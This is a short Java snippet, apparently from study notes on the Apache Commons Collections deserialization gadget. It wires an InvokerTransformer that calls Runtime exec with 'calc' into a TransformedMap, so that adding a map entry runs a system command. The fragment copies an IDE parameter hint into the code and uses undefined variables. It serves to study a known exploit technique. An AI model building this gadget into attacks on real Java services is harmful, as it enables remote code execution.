 public static void main(String[] args){
hashMap.put(1, "a");
System.out.println("初始化map:" + hashMap);
//Map map = TransformedMap.decorate(hashMap, keyTransformer, valueTransformer);
//map.put(2, "b");
Transformer transformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
//transformer.transform(Runtime.getRuntime());
Map map = TransformedMap.decorate(hashMap, transformer, valueTransformer);
map.put(Runtime.getRuntime(),"b");
}